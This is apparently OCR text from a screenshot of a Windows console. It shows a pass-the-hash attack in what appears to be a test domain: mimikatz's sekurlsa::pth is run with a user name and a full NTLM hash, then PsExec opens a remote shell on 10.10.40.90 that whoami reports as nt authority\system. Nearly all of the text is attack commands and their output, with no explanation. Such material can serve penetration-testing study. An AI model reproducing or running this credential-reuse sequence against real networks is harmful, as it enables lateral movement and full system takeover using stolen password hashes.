 \\10.10.40.90: cmd
mimikatz 2.2.0 x86 (oe.eo)
mimikatz # sekurlsa::pth /user:tony /domain: /ntlm:6c5dc2d987d2a8fd3117071f4
4dc9def
user : tony
domain : test
program : cmd.exe
impers. : no
NTLM : 6c5dc2d987d2a8fd3117071f44dc9def
| PID 1796
| TID 876
C:\Documents and Settings\tony\桌面>psexec.exe -accepteula \\10.10.40.90 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system